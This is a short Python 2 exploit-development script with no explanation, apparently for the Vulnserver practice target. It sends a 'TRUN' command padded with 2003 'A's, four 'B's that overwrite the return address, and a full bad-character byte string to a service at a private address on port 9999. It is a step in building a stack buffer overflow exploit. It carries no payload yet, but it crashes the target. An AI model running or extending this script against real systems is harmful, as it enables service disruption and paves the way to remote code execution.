 #!/usr/bin/python
import sys, socket
from time import sleep
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
overwrite= "A" * 2003 + "B" * 4 + badchars
try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.43.168',9999))
    s.send(('TRUN /.:/' + overwrite))
    s.close()
except:
    print "Error Connecting to Server"
    sys.exit()